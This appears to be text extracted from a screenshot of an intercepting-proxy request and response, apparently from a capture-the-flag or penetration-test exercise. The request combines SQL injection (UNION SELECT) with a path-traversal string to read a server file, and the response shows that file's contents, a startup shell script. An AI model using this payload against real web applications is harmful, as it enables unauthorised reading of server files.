 Request
Raw Params Headers Hex
1 GET /xxxxxxx/fetch?id=4 UNION
SELECT '../../../prestart.sh' # HTTP/1.1
2 Host: xx.xx.xx.xx
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://xx.xx.xx.xx/xxxxxxx/
8 Connection: close
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 06 May 2020 17:48:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 70
7
8 #!/bin/bash
9 set -e
10
11 service mysql start &
12 python setup.py
13 rm setup.py
14